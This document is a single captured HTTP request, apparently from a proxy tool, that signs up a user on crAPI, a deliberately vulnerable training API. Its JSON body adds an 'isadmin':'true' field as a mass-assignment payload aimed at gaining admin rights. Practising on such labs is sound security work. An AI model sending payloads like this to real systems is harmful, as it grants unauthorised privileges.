 Request
Pretty Raw Hex \n
1 POST /identity/api/auth/signup HTTP/1.1
2 Host: crapi.io:8888
3 Content-Length: 90
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://crapi.io:8888
8 Referer: http://crapi.io:8888/signup
9 Accept-Encoding: gzip, deflate
10 Accept-Language: es,es-ES;q=0.9,en;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,zh;q=0.5
11 Connection: close
12
13 {
"name":"mass",
"email":"mass@mass.com",
"number":"111222222",
14 "isadmin":"true",
15 "password":"P@Evz*GEAvDd999V"
16 }